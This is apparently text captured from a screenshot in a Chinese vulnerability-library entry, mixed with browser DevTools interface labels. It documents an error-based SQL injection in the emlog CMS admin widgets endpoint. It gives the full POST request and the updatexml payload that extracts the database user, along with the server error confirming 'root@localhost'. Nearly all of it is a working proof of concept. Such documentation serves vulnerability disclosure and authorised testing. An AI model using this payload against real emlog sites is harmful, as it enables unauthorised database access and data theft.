 SQL语句执行错误: UPDATE emlog_options SET option_value='s:53:"1' and updatexml(0x3a,concat(1,(select
user())),1)-- ";' where option_name='widgets1'
XPATH syntax error: 'root@localhost'
«点击返回
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://emlog.com:8888/admin/widgets.php
?action=compages
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
widgets=1' and updatexml(0x3a,concat(1,(select user())),1)--
PeiQi文库